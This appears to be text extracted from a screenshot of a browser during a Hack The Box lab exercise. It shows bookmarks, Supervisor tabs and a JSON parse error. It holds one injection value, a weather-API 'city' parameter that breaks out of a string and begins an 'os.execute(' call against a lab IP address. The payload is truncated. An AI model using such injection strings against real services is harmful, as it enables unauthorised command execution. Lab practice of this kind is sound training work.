 Supervisor Status
Supervisor tail of process up
Supervisor tail of process me
10.129.120.184/weather/fore
URL Decode and Encode
10.129.120.184/weather/forecast?city=NewYork')%3Bos.execute("
Search
Git
CryptPad
Privacy
Pentest
Learn
Hack The Box
Hack The Box :: Forums
http://10.129.108.237/...
JSON
Raw Data
Headers
Save
Copy
Collapse All
Expand All
Filter JSON
SyntaxError: JSON.parse: unterminated string at line 1 column 45 of the JSON data